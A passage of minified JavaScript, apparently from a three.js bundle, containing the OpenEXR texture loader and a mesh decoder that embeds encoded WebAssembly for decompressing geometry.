n=O(e,t),i=O(e,t),r=G(e,t);return{xSize:n,ySize:i,levelMode:["ONE_LEVEL","MIPMAP_LEVELS","RIPMAP_LEVELS"][15&r],roundingMode:["ROUND_DOWN","ROUND_UP"][r>>4]}}(e,n):"lineOrder"===i?function(e,t){return["INCREASING_Y","DECREASING_Y","RANDOM_Y"][G(e,t)]}(e,n):"float"===i?z(e,n):"v2f"===i?function(e,t){return[z(e,t),z(e,t)]}(e,n):"v3f"===i?function(e,t){return[z(e,t),z(e,t),z(e,t)]}(e,n):"int"===i?F(e,n):"rational"===i?function(e,t){return[F(e,t),O(e,t)]}(e,n):"timecode"===i?function(e,t){return[O(e,t),O(e,t)]}(e,n):"preview"===i?(n.value+=r,"skipped"):void(n.value+=r)}function X(e,t,n,i){const r=new Array(e);for(let a=0;a<e;a++){const e=1<<a;let s=t/e|0;"ROUND_UP"==i&&s*e<t&&(s+=1);const o=Math.max(s,1);r[a]=(o+n-1)/n|0}return r}function K(){const e=this,t=e.offset,n={value:0};for(let i=0;i<e.tileCount;i++){const i=F(e.viewer,t),r=F(e.viewer,t);t.value+=8,e.size=O(e.viewer,t);const a=i*e.blockWidth,s=r*e.blockHeight;e.columns=a+e.blockWidth>e.width?e.width-a:e.blockWidth,e.lines=s+e.blockHeight>e.height?e.height-s:e.blockHeight;const o=e.columns*e.totalBytes,l=e.size<e.lines*o?e.uncompress(e):R(e);t.value+=e.size;for(let t=0;t<e.lines;t++){const i=t*e.columns*e.totalBytes;for(let r=0;r<e.inputChannels.length;r++){const o=te.channels[r].name,c=e.channelByteOffsets[o]*e.columns,h=e.decodeChannels[o];if(void 0===h)continue;n.value=i+c;const A=(e.height-(1+s+t))*e.outLineWidth;for(let t=0;t<e.columns;t++){const i=A+(t+a)*e.outputChannels+h;e.byteArray[i]=e.getter(l,n)}}}}}function J(){const e=this,t=e.offset,n={value:0};for(let i=0;i<e.height/e.blockHeight;i++){const r=F(e.viewer,t)-te.dataWindow.yMin;e.size=O(e.viewer,t),e.lines=r+e.blockHeight>e.height?e.height-r:e.blockHeight;const a=e.columns*e.totalBytes,s=e.size<e.lines*a?e.uncompress(e):R(e);t.value+=e.size;for(let t=0;t<e.blockHeight;t++){const r=i*e.blockHeight,o=t+e.scanOrder(r);if(o>=e.height)continue;const l=t*a,c=(e.height-1-o)*e.outLineWidth;for(let t=0;t<e.inputChannels.length;t++){const i=te.channels[t].name,r=e.channelByteOffsets[i]*e.columns,a=e.decodeChannels[i];if(void 0!==a){n.value=l+r;for(let t=0;t<e.columns;t++){const i=c+t*e.outputChannels+a;e.byteArray[i]=e.getter(s,n)}}}}}}const Z={value:0},$=new DataView(e),ee=new Uint8Array(e),te=function(e,t,n){const i={};if(20000630!=e.getUint32(0,!0))throw new Error("THREE.EXRLoader: Provided file doesn't appear to be in OpenEXR format.");i.version=e.getUint8(4);const r=e.getUint8(5);i.spec={singleTile:!!(2&r),longName:!!(4&r),deepFormat:!!(8&r),multiPart:!!(16&r)},n.value=8;let a=!0;for(;a;){const r=N(t,n);if(0==r)a=!1;else{const a=N(t,n),s=Y(e,t,n,a,O(e,n));void 0===s?console.warn(`THREE.EXRLoader: Skipped unknown header attribute type '${a}'.`):i[r]=s}}if(-7&r)throw console.error("THREE.EXRHeader:",i),new Error("THREE.EXRLoader: Provided file is currently unsupported.");return i}($,e,Z),ne=function(e,t,n,i,r){const a={size:0,viewer:t,array:n,offset:i,width:e.dataWindow.xMax-e.dataWindow.xMin+1,height:e.dataWindow.yMax-e.dataWindow.yMin+1,inputChannels:e.channels,channelByteOffsets:{},scanOrder:null,totalBytes:null,columns:null,lines:null,type:null,uncompress:null,getter:null,format:null,colorSpace:tt};switch(e.compression){case"NO_COMPRESSION":a.blockHeight=1,a.uncompress=R;break;case"RLE_COMPRESSION":a.blockHeight=1,a.uncompress=D;break;case"ZIPS_COMPRESSION":a.blockHeight=1,a.uncompress=Q;break;case"ZIP_COMPRESSION":a.blockHeight=16,a.uncompress=Q;break;case"PIZ_COMPRESSION":a.blockHeight=32,a.uncompress=U;break;case"PXR24_COMPRESSION":a.blockHeight=16,a.uncompress=L;break;case"DWAA_COMPRESSION":a.blockHeight=32,a.uncompress=P;break;case"DWAB_COMPRESSION":a.blockHeight=256,a.uncompress=P;break;default:throw new Error("EXRLoader.parse: "+e.compression+" is unsupported")}const s={};for(const t of e.channels)switch(t.name){case"Y":case"R":case"G":case"B":case"A":s[t.name]=!0,a.type=t.pixelType}let o=!1;if(s.R&&s.G&&s.B)o=!s.A,a.outputChannels=4,a.decodeChannels={R:0,G:1,B:2,A:3};else{if(!s.Y)throw new Error("EXRLoader.parse: file contains unsupported data channels.");a.outputChannels=1,a.decodeChannels={Y:0}}if(1==a.type)switch(r){case Te:a.getter=j;break;case Re:a.getter=q}else{if(2!=a.type)throw new Error("EXRLoader.parse: unsupported pixelType "+a.type+" for "+e.compression+".");switch(r){case Te:a.getter=z;break;case Re:a.getter=V}}a.columns=a.width;const l=a.width*a.height*a.outputChannels;switch(r){case Te:a.byteArray=new Float32Array(l),o&&a.byteArray.fill(1,0,l);break;case Re:a.byteArray=new Uint16Array(l),o&&a.byteArray.fill(15360,0,l);break;default:console.error("THREE.EXRLoader: unsupported type: ",r)}let c=0;for(const t of e.channels)void 0!==a.decodeChannels[t.name]&&(a.channelByteOffsets[t.name]=c),c+=2*t.pixelType;if(a.totalBytes=c,a.outLineWidth=a.width*a.outputChannels,"INCREASING_Y"===e.lineOrder?a.scanOrder=e=>e:a.scanOrder=e=>a.height-1-e,4==a.outputChannels?(a.format=Qe,a.colorSpace=tt):(a.format=Pe,a.colorSpace=$e),e.spec.singleTile){a.blockHeight=e.tiles.ySize,a.blockWidth=e.tiles.xSize;const n=function(e,t,n){let i=0;switch(e.levelMode){case"ONE_LEVEL":i=1;break;case"MIPMAP_LEVELS":i=function(e,t){const n=Math.log2(e);return"ROUND_DOWN"==t?Math.floor(n):Math.ceil(n)}(Math.max(t,n),e.roundingMode)+1;break;case"RIPMAP_LEVELS":throw new Error("THREE.EXRLoader: RIPMAP_LEVELS tiles currently unsupported.")}return i}(e.tiles,a.width,a.height),r=X(n,a.width,e.tiles.xSize,e.tiles.roundingMode),s=X(n,a.height,e.tiles.ySize,e.tiles.roundingMode);a.tileCount=r[0]*s[0];for(let e=0;e<n;e++)for(let n=0;n<s[e];n++)for(let n=0;n<r[e];n++)H(t,i);a.decode=K.bind(a)}else{a.blockWidth=a.width;const e=Math.ceil(a.height/a.blockHeight);for(let n=0;n<e;n++)H(t,i);a.decode=J.bind(a)}return a}(te,$,ee,Z,this.type);return ne.decode(),{header:te,width:ne.width,height:ne.height,data:ne.byteArray,format:ne.format,colorSpace:ne.colorSpace,type:this.type}}setDataType(e){return this.type=e,this}load(e,t,n,i){return super.load(e,(function(e,n){e.colorSpace=n.colorSpace,e.minFilter=xe,e.magFilter=xe,e.generateMipmaps=!1,e.flipY=!1,t&&t(e,n)}),n,i)}}let uh,dh=!1;function ph(e){dh||(uh=new Pc,new Ah,dh=!0);const t=function(e){const t=new No(e.data,e.width,e.height,void 0,e.type,void 0,be,be,xe,xe,1,tt);return t.flipY=!0,t.generateMipmaps=!1,t.needsUpdate=!0,t}(uh.parse(e));return t.mapping=me,t.colorSpace=tt,t}var fh=function(){var e=new Uint8Array([0,97,115,109,1,0,0,0,1,4,1,96,0,0,3,3,2,0,0,5,3,1,0,1,12,1,0,10,22,2,12,0,65,0,65,0,65,0,252,10,0,0,11,7,0,65,0,253,15,26,11]),t=new Uint8Array([32,0,65,2,1,106,34,33,3,128,11,4,13,64,6,253,10,7,15,116,127,5,8,12,40,16,19,54,20,9,27,255,113,17,42,67,24,23,146,148,18,14,22,45,70,69,56,114,101,21,25,63,75,136,108,28,118,29,73,115]);if("object"!=typeof WebAssembly)return{supported:!1};var n,i=WebAssembly.validate(e)?"b9H79TebbbeKl9Gbb9Gvuuuuueu9Giuuub9Geueuikqbbebeedddilve9Weeeviebeoweuec:q;Aekr;[base64];t9tqlbzik9:evu8Jjjjjbcz9Rhbcbheincbhdcbhiinabcwfadfaicjuaead4ceGglE86bbaialfhiadcefgdcw9hmbkaec:q:yjjbfai86bbaecitc:q1jjbfab8Piw83ibaecefgecjd9hmbkk;h8JlHud97euo978Jjjjjbcj;kb9Rgv8Kjjjjbc9:hodnadcefal0mbcuhoaiRbbc:Ge9hmbavaialfgrad9Rad;8qbbcj;abad9UhoaicefhldnadTmbaoc;WFbGgocjdaocjd6EhwcbhDinaDae9pmeawaeaD9RaDawfae6Egqcsfgoc9WGgkci2hxakcethmaocl4cifcd4hPabaDad2fhscbhzdnincehHalhOcbhAdninaraO9RaP6miavcj;cbfaAak2fhCaOaPfhlcbhidnakc;ab6mbaral9Rc;Gb6mbcbhoinaCaofhidndndndndnaOaoco4fRbbgXciGPlbedibkaipxbbbbbbbbbbbbbbbbpklbxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklbalczfhlkdndndndndnaXcd4ciGPlbedibkaipxbbbbbbbbbbbbbbbbpklzxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklzalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklzalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklzalczfhlkdndndndndnaXcl4ciGPlbedibkaipxbbbbbbbbbbbbbbbbpklaxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklaalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklaalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklaalczfhlkdndndndndnaXco4Plbedibkaipxbbbbbbbbbbbbbbbbpkl8WxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibaXc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spkl8WalclfaYpQbfaXc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibaXc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spkl8WalcwfaYpQbfaXc:q:yjjbfRbbfhlxekaialpbbbpkl8Walczfhlkaoc;abfhiaocjefak0meaihoaral9Rc;Fb0mbkkdndnaiak9pmbaici4hoinaral9RcK6mdaCaifhXdndndndndnaOaico4fRbbaocoG4ciGPlbedibkaXpxbbbbbbbbbbbbbbbbpklbxikaXalpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaXalpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaXalpbbbpklbalczfhlkaocdfhoaiczfgiak6mbkkalTmbaAci6hHalhOaAcefgohAaoclSmdxekkcbhlaHceGmdkdnakTmbavcjdfazfhiavazfpbdbhYcbhXinaiavcj;[base64];8qbbavavcjdfaqcufad2fad;8qbbaqaDfhDc9:hoalmexikkc9:hoxekcbc99aral9Radcaadca0ESEhokavcj;kbf8Kjjjjbaokwbz:bjjjbk;uzeHu8Jjjjjbc;ae9Rgv8Kjjjjbc9:hodnaeci9UgrcHfal0mbcuhoaiRbbgwc;WeGc;Ge9hmbawcsGgDce0mbavc;abfcFecje;8kbavcUf9cu83ibavc8Wf9cu83ibavcyf9cu83ibavcaf9cu83ibavcKf9cu83ibavczf9cu83ibav9cu83iwav9cu83ibaialfc9WfhqaicefgwarfhodnaeTmbcmcsaDceSEhkcbhxcbhmcbhDcbhicbhlindnaoaq9nmbc9:hoxikdndnawRbbgrc;Ve0mbavc;abfalarcl4cu7fcsGcitfgPydlhsaPydbhzdnarcsGgPak9pmbavaiarcu7fcsGcdtfydbaxaPEhraPThPdndnadcd9hmbabaDcetfgHaz87ebaHcdfas87ebaHclfar87ebxekabaDcdtfgHazBdbaHclfasBdbaHcwfarBdbkaxaPfhxavc;abfalcitfgHarBdbaHasBdlavaicdtfarBdbavc;[base64];abfalcitfgramBdbarasBdlavaicdtfamBdbavc;[base64];abfalcitfgzarBdbazaxBdlavaicefgicsGcdtfarBdbavc;abfalcefcsGcitfgzaPBdbazarBdlavaiaHfcsGgicdtfaPBdbavc;abfalcdfcsGglcitfgraxBdbaraPBdlalcefhlaiaOfhiasaOfhxxekaxcbaoRbbgzEgAarc;:[base64];abfalcitfgrasBdbaraABdlavaicdtfaABdbavc;abfalcefcsGcitfgraOBdbarasBdlavaicefgicsGcdtfasBdbavc;abfalcdfcsGcitfgraABdbaraOBdlavaiazcz6aXcsSVfgicsGcdtfaOBdbaiaCTaCcsSVfhialcifhlkawcefhwalcsGhlaicsGhiaDcifgDae6mbkkcbc99aoaqSEhokavc;aef8Kjjjjbaok:llevu8Jjjjjbcz9Rhvc9:hodnaecvfal0mbcuhoaiRbbc;:eGc;qe9hmbav9cb83iwaicefhraialfc98fhwdnaeTmbdnadcdSmbcbhDindnaraw6mbc9:[base64]:[base64]:EPliuo97eue978Jjjjjbca9Rhidndnadcl9hmbdnaec98GglTmbcbhvabhdinadadpbbbgocKp:RecKp:Sep;6egraocwp:RecKp:Sep;6earp;Geaoczp:RecKp:Sep;6egwp;Gep;Kep;LegDpxbbbbbbbbbbbbbbbbp:2egqarpxbbbjbbbjbbbjbbbjgkp9op9rp;Kegrpxbb;:9cbb;:9cbb;:9cbb;:9cararp;MeaDaDp;Meawaqawakp9op9rp;Kegrarp;Mep;Kep;Kep;Jep;Negwp;Mepxbbn0bbn0bbn0bbn0gqp;KepxFbbbFbbbFbbbFbbbp9oaopxbbbFbbbFbbbFbbbFp9op9qarawp;Meaqp;Kecwp:RepxbFbbbFbbbFbbbFbbp9op9qaDawp;Meaqp;Keczp:RepxbbFbbbFbbbFbbbFbp9op9qpkbbadczfhdavclfgval6mbkkalae9pmeaiaeciGgvcdtgdVcbczad9R;8kbaiabalcdtfglad;8qbbdnavTmbaiaipblbgocKp:RecKp:Sep;6egraocwp:RecKp:Sep;6earp;Geaoczp:RecKp:Sep;6egwp;Gep;Kep;LegDpxbbbbbbbbbbbbbbbbp:2egqarpxbbbjbbbjbbbjbbbjgkp9op9rp;Kegrpxbb;:9cbb;:9cbb;:9cbb;:9cararp;MeaDaDp;Meawaqawakp9op9rp;Kegrarp;Mep;Kep;Kep;Jep;Negwp;Mepxbbn0bbn0bbn0bbn0gqp;KepxFbbbFbbbFbbbFbbbp9oaopxbbbFbbbFbbbFbbbFp9op9qarawp;Meaqp;Kecwp:RepxbFbbbFbbbFbbbFbbp9op9qaDawp;Meaqp;Keczp:RepxbbFbbbFbbbFbbbFbp9op9qpklbkalaiad;8qbbskdnaec98GgxTmbcbhvabhdinadczfglalpbbbgopxbbbbbbFFbbbbbbFFgkp9oadpbbbgDaopmlvorxmPsCXQL358E8FpxFubbFubbFubbFubbp9op;6eaDaopmbediwDqkzHOAKY8AEgoczp:Sep;6egrp;Geaoczp:Reczp:Sep;6egwp;Gep;Kep;Legopxb;:FSb;:FSb;:FSb;:FSawaopxbbbbbbbbbbbbbbbbp:2egqawpxbbbjbbbjbbbjbbbjgmp9op9rp;Kegwawp;Meaoaop;Mearaqaramp9op9rp;Kegoaop;Mep;Kep;Kep;Jep;Negrp;Mepxbbn0bbn0bbn0bbn0gqp;Keczp:Reawarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9op9qgwaoarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9ogopmwDKYqk8AExm35Ps8E8Fp9qpkbbadaDakp9oawaopmbezHdiOAlvCXorQLp9qpkbbadcafhdavclfgvax6mbkkaxae9pmbaiaeciGgvcitgdfcbcaad9R;8kbaiabaxcitfglad;8qbbdnavTmbaiaipblzgopxbbbbbbFFbbbbbbFFgkp9oaipblbgDaopmlvorxmPsCXQL358E8FpxFubbFubbFubbFubbp9op;6eaDaopmbediwDqkzHOAKY8AEgoczp:Sep;6egrp;Geaoczp:Reczp:Sep;6egwp;Gep;Kep;Legopxb;:FSb;:FSb;:FSb;:FSawaopxbbbbbbbbbbbbbbbbp:2egqawpxbbbjbbbjbbbjbbbjgmp9op9rp;Kegwawp;Meaoaop;Mearaqaramp9op9rp;Kegoaop;Mep;Kep;Kep;Jep;Negrp;Mepxbbn0bbn0bbn0bbn0gqp;Keczp:Reawarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9op9qgwaoarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9ogopmwDKYqk8AExm35Ps8E8Fp9qpklzaiaDakp9oawaopmbezHdiOAlvCXorQLp9qpklbkalaiad;8qbbkk;4wllue97euv978Jjjjjbc8W9Rhidnaec98GglTmbcbhvabhoinaiaopbbbgraoczfgwpbbbgDpmlvorxmPsCXQL358E8Fgqczp:Segkclp:RepklbaopxbbjZbbjZbbjZbbjZpx;Zl81Z;Zl81Z;Zl81Z;Zl81Zakpxibbbibbbibbbibbbp9qp;6ep;NegkaraDpmbediwDqkzHOAKY8AEgrczp:Reczp:Sep;6ep;MegDaDp;Meakarczp:Sep;6ep;Megxaxp;Meakaqczp:Reczp:Sep;6ep;Megqaqp;Mep;Kep;Kep;Lepxbbbbbbbbbbbbbbbbp:4ep;Jepxb;:FSb;:FSb;:FSb;:FSgkp;Mepxbbn0bbn0bbn0bbn0grp;KepxFFbbFFbbFFbbFFbbgmp9oaxakp;Mearp;Keczp:Rep9qgxaqakp;Mearp;Keczp:ReaDakp;Mearp;Keamp9op9qgkpmbezHdiOAlvCXorQLgrp5baipblbpEb:T:j83ibaocwfarp5eaipblbpEe:T:j83ibawaxakpmwDKYqk8AExm35Ps8E8Fgkp5baipblbpEd:T:j83ibaocKfakp5eaipblbpEi:T:j83ibaocafhoavclfgval6mbkkdnalae9pmbaiaeciGgvcitgofcbcaao9R;8kbaiabalcitfgwao;8qbbdnavTmbaiaipblbgraipblzgDpmlvorxmPsCXQL358E8Fgqczp:Segkclp:RepklaaipxbbjZbbjZbbjZbbjZpx;Zl81Z;Zl81Z;Zl81Z;Zl81Zakpxibbbibbbibbbibbbp9qp;6ep;NegkaraDpmbediwDqkzHOAKY8AEgrczp:Reczp:Sep;6ep;MegDaDp;Meakarczp:Sep;6ep;Megxaxp;Meakaqczp:Reczp:Sep;6ep;Megqaqp;Mep;Kep;Kep;Lepxbbbbbbbbbbbbbbbbp:4ep;Jepxb;:FSb;:FSb;:FSb;:FSgkp;Mepxbbn0bbn0bbn0bbn0grp;KepxFFbbFFbbFFbbFFbbgmp9oaxakp;Mearp;Keczp:Rep9qgxaqakp;Mearp;Keczp:ReaDakp;Mearp;Keamp9op9qgkpmbezHdiOAlvCXorQLgrp5baipblapEb:T:j83ibaiarp5eaipblapEe:T:j83iwaiaxakpmwDKYqk8AExm35Ps8E8Fgkp5baipblapEd:T:j83izaiakp5eaipblapEi:T:j83iKkawaiao;8qbbkk:Pddiue978Jjjjjbc;ab9Rhidnadcd4ae2glc98GgvTmbcbhdabheinaeaepbbbgocwp:Recwp:Sep;6eaocep:SepxbbjZbbjZbbjZbbjZp:UepxbbjFbbjFbbjFbbjFp9op;Mepkbbaeczfheadclfgdav6mbkkdnaval9pmbaialciGgdcdtgeVcbc;abae9R;8kbaiabavcdtfgvae;8qbbdnadTmbaiaipblbgocwp:Recwp:Sep;6eaocep:SepxbbjZbbjZbbjZbbjZp:UepxbbjFbbjFbbjFbbjFp9op;Mepklbkavaiae;8qbbkk9teiucbcbydj1jjbgeabcifc98GfgbBdj1jjbdndnabZbcztgd9nmbcuhiabad9RcFFifcz4nbcuSmekaehikaikkkebcjwklz9Tbb":"b9H79Tebbbe8Fv9Gbb9Gvuuuuueu9Giuuub9Geueu9Giuuueuikqbeeedddillviebeoweuec:q;iekr;[base64]:P8Yqdbk;3sezu8Jjjjjbcj;eb9Rgv8Kjjjjbc9:hodnadcefal0mbcuhoaiRbbc:Ge9hmbavaialfgrad9Radz1jjjbhwcj;abad9UhoaicefhldnadTmbaoc;WFbGgocjdaocjd6EhDcbhqinaqae9pmeaDaeaq9RaqaDfae6Egkcsfgocl4cifcd4hxdndndndnaoc9WGgmTmbcbhPcehsawcjdfhzalhHinaraH9Rax6midnaraHaxfgl9RcK6mbczhoinawcj;[base64]:[base64]:faOaAfgORbbalRbrglcl4gAaAcsSgAE86bbaocufaOaAfgoRbbalcsGglalcsSglE86bbaoalfhlxekaOal8Pbb83bbaOcwfalcwf8Pbb83bbalczfhlkdnaiam9pmbaiczfhoaral9RcL0mekkaiam6mialTmidnakTmbawaPfRbbhOcbhoazhiinaiawcj;cbfaofRbbgAce4cbaAceG9R7aOfgO86bbaiadfhiaocefgoak9hmbkkazcefhzaPcefgPad6hsalhHaPad9hmexvkkcbhlasceGmdxikalaxad2fhCdnakTmbcbhHcehsawcjdfhminaral9Rax6mialTmdalaxfhlawaHfRbbhOcbhoamhiinaiawcj;cbfaofRbbgAce4cbaAceG9R7aOfgO86bbaiadfhiaocefgoak9hmbkamcefhmaHcefgHad6hsaHad9hmbkaChlxikcbhocehsinaral9Rax6mdalTmealaxfhlaocefgoad6hsadao9hmbkaChlxdkcbhlasceGTmekc9:hoxikabaqad2fawcjdfakad2z1jjjb8Aawawcjdfakcufad2fadz1jjjb8Aakaqfhqalmbkc9:hoxekcbc99aral9Radcaadca0ESEhokavcj;ebf8Kjjjjbaok;yzeHu8Jjjjjbc;ae9Rgv8Kjjjjbc9:hodnaeci9UgrcHfal0mbcuhoaiRbbgwc;WeGc;Ge9hmbawcsGgDce0mbavc;abfcFecjez:jjjjb8AavcUf9cu83ibavc8Wf9cu83ibavcyf9cu83ibavcaf9cu83ibavcKf9cu83ibavczf9cu83ibav9cu83iwav9cu83ibaialfc9WfhqaicefgwarfhodnaeTmbcmcsaDceSEhkcbhxcbhmcbhDcbhicbhlindnaoaq9nmbc9:hoxikdndnawRbbgrc;Ve0mbavc;abfalarcl4cu7fcsGcitfgPydlhsaPydbhzdnarcsGgPak9pmbavaiarcu7fcsGcdtfydbaxaPEhraPThPdndnadcd9hmbabaDcetfgHaz87ebaHcdfas87ebaHclfar87ebxekabaDcdtfgHazBdbaHclfasBdbaHcwfarBdbkaxaPfhxavc;abfalcitfgHarBdbaHasBdlavaicdtfarBdbavc;[base64];abfalcitfgramBdbarasBdlavaicdtfamBdbavc;[base64];abfalcitfgzarBdbazaxBdlavaicefgicsGcdtfarBdbavc;abfalcefcsGcitfgzaPBdbazarBdlavaiaHfcsGgicdtfaPBdbavc;abfalcdfcsGglcitfgraxBdbaraPBdlalcefhlaiaOfhiasaOfhxxekaxcbaoRbbgzEgAarc;:[base64];abfalcitfgrasBdbaraABdlavaicdtfaABdbavc;abfalcefcsGcitfgraOBdbarasBdlavaicefgicsGcdtfasBdbavc;abfalcdfcsGcitfgraABdbaraOBdlavaiazcz6aXcsSVfgicsGcdtfaOBdbaiaCTaCcsSVfhialcifhlkawcefhwalcsGhlaicsGhiaDcifgDae6mbkkcbc99aoaqSEhokavc;aef8Kjjjjbaok:llevu8Jjjjjbcz9Rhvc9:hodnaecvfal0mbcuhoaiRbbc;:eGc;qe9hmbav9cb83iwaicefhraialfc98fhwdnaeTmbdnadcdSmbcbhDindnaraw6mbc9:[base64]:[base64]:Lvoeue99dud99eud99dndnadcl9hmbaeTmeindndnabcdfgd8Sbb:Yab8Sbbgi:Ygl:l:tabcefgv8Sbbgo:Ygr:l:tgwJbb;:9cawawNJbbbbawawJbbbb9GgDEgq:mgkaqaicb9iEalMgwawNakaqaocb9iEarMgqaqNMM:r:vglNJbbbZJbbb:;aDEMgr:lJbbb9p9DTmbar:Ohixekcjjjj94hikadai86bbdndnaqalNJbbbZJbbb:;aqJbbbb9GEMgq:lJbbb9p9DTmbaq:Ohdxekcjjjj94hdkavad86bbdndnawalNJbbbZJbbb:;awJbbbb9GEMgw:lJbbb9p9DTmbaw:Ohdxekcjjjj94hdkabad86bbabclfhbaecufgembxdkkaeTmbindndnabclfgd8Ueb:Yab8Uebgi:Ygl:l:tabcdfgv8Uebgo:Ygr:l:tgwJb;:FSawawNJbbbbawawJbbbb9GgDEgq:mgkaqaicb9iEalMgwawNakaqaocb9iEarMgqaqNMM:r:vglNJbbbZJbbb:;aDEMgr:lJbbb9p9DTmbar:Ohixekcjjjj94hikadai87ebdndnaqalNJbbbZJbbb:;aqJbbbb9GEMgq:lJbbb9p9DTmbaq:Ohdxekcjjjj94hdkavad87ebdndnawalNJbbbZJbbb:;awJbbbb9GEMgw:lJbbb9p9DTmbaw:Ohdxekcjjjj94hdkabad87ebabcwfhbaecufgembkkk;siliui99iue99dnaeTmbcbhiabhlindndnJ;Zl81Zalcof8UebgvciV:Y:vgoal8Ueb:YNgrJb;:FSNJbbbZJbbb:;arJbbbb9GEMgw:lJbbb9p9DTmbaw:OhDxekcjjjj94hDkalclf8Uebhqalcdf8UebhkabavcefciGaiVcetfaD87ebdndnaoak:YNgwJb;:FSNJbbbZJbbb:;awJbbbb9GEMgx:lJbbb9p9DTmbax:Ohkxekcjjjj94hkkabavcdfciGaiVcetfak87ebdndnaoaq:YNgoJb;:FSNJbbbZJbbb:;aoJbbbb9GEMgx:lJbbb9p9DTmbax:Ohqxekcjjjj94hqkabavcufciGaiVcetfaq87ebdndnJbbjZararN:tawawN:taoaoN:tgrJbbbbarJbbbb9GE:rJb;:FSNJbbbZMgr:lJbbb9p9DTmbar:Ohqxekcjjjj94hqkabavciGaiVcetfaq87ebalcwfhlaiclfhiaecufgembkkk9mbdnadcd4ae2geTmbinababydbgdcwtcw91:Yadce91cjjj;8ifcjjj98G::NUdbabclfhbaecufgembkkk9teiucbcbydj1jjbgeabcifc98GfgbBdj1jjbdndnabZbcztgd9nmbcuhiabad9RcFFifcz4nb